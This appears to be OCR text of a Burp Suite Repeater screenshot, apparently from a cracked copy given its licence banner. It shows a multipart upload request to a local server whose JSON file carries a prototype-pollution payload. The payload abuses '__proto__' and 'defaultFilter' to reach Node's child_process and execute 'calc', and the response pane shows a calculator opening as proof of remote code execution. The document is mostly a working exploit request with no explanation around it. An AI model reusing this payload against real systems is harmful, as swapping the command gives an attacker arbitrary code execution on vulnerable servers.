 Burp Suite Professional v2020.12.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.174.1:8088 ?
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: 192.168.174.1:8088
3 Content-Length: 471
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.1:8088
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBrkLVGKFlF4Uj3g7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.174.1:8088/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 ------WebKitFormBoundaryBrkLVGKFlF4Uj3g7
16 Content-Disposition: form-data; name="uploadFile"; filename="1.json"
17 Content-Type: application/json
18
19 {
20 "1":"feng",
21 "__proto__":{"defaultFilter":"e')); let require = global.require ||
global.process.mainModule.constructor._load;
require('child_process').exec('calc'); //"}
22 }
23 ------WebKitFormBoundaryBrkLVGKFlF4Uj3g7
24 Content-Disposition: form-data; name="pin"
25
26 [REDACTED]
27 ------WebKitFormBoundaryBrkLVGKFlF4Uj3g7--
28
? Search... 0 matches
Waiting
Response
INSPECTOR ?
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =